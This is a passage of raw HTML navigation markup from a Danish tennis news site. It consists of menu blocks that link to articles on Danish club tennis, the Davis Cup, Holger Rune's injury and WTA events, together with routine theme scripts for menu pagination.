                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Alexander Zverev" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/07/I1T7187alexander-zverev.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark">Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1511";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "378";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" class="td-image-wrap " title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/Esbjerg-Tennisklub-1-e1766046532926.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan">Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/davis-cup-danmark-skal-til-kroatien/"  rel="bookmark" class="td-image-wrap " title="Davis Cup: Danmark skal til Kroatien" ><img class="entry-thumb" src="[data-uri]" alt="Spain v Denmark - 2025 Davis Cup Qualifiers Second Round: Previews" title="Davis Cup: Danmark skal til Kroatien" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/Danmark-DC-scaled-e1764577291386.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/davis-cup-danmark-skal-til-kroatien/"  rel="bookmark" title="Davis Cup: Danmark skal til Kroatien">Davis Cup: Danmark skal til Kroatien</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5086";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-e1764838103683.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-scaled-e1764746002866.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" class="td-image-wrap " title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" ><img class="entry-thumb" src="[data-uri]" alt="UM Inde 2024" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-02-at-14.48.41.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter">10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-scaled-e1761827479148.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
